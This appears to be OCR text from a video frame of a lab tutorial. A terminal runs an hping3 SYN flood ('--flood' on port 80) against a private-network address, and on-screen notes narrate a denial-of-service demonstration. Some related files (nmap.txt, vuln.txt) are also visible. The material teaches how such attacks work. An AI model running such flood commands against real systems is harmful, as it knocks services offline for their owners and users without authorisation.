 Terminal - prashant@prasha...
23 Jul, 05:09
Terminal - prashant@prashant-virtual-machine: ~/Desktop
File Edit View Terminal Tabs Help
prashant@prashant-virtual-machine:~/Desktop$ sudo hping3 -S 192.168.31.224 -P 80
80 --flood
[sudo] password for prashant:
hping3: you must specify only one target host at a time
prashant@prashant-virtual-machine:~/Desktop$ sudo hping3 -S 192.168.31.224 -p 80
80 --flood
HPING 192.168.31.224 (ens33 192.168.31.224): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Notes - Notes
we will open terminal.now we will give dos attack
command.there are 3 types of attacks.
so first we will do syn flooding.now flooding has started .lets
check the cpu usagenow we will open a new terminal
OX
nmap.txt
ip.txt
osdetail.txt
vuln.txt
Activate Windows
Go to Settings to activate Windows.